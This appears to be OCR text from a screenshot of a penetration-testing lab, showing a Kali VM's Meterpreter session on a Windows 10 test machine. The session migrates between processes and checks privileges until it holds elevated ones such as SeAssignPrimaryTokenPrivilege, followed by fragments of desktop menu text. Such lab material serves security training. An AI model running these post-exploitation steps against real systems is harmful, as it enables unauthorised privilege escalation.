 ml-lab-d06b4933-cf72-4098-a737-271ebb1d3ca6.eastus2.cloudapp.azure.com:57002 - Remote Desktop Connection
DVW10 on ML-REFVM-122525 - Virtual Machine
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
File Action Media Clipboard View Help
Applications Places Terminal Sat 09:31 1
root@kali: ~
root@kali: ~ root@kali: ~
cecast2.exe
7508 620 svchost.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\svchost.exe
7704 620 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
7952 844 WinStore.App.exe x64 1 MSEDGEWIN10\IEUser C:\Program Files\WindowsApps\Microsoft.
WindowsStore_12011.1001.1.0_x64__8wekyb3d8bbwe\WinStore.App.exe
8028 844 RuntimeBroker.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\RuntimeBroker.exe
8188 844 SystemSettings.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\ImmersiveControlPanel\System
Settings.exe
meterpreter > getpid
Current pid: 7332
meterpreter > migrate 7508
[*] Migrating from 7332 to 7508...
[*] Migration completed successfully.
meterpreter > migrate 7044
[*] Migrating from 7508 to 7044...
[*] Migration completed successfully.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeImpersonatePrivilege
meterpreter > migrate 6600
[*] Migrating from 7044 to 6600...
[*] Migration completed successfully.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreatePagefilePrivilege
SeCreatePermanentPrivilege
Status: Running
Recycl
Git Ba
Goog
Chro
Hype
Mana
Notepa
Micro
Edg
M-122525
Create...
rt Virtual Machine...
r-V Settings...
al Switch Manager...
al SAN Manager...
Disk...
ct Disk...
Service
ove Server
sh
ect...
ngs...
Off...
Down...
12:31 PM